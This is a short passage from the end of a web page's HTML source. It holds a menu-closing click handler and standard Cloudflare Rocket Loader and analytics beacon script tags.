            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b1bf8fcca41f1d52667713a7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



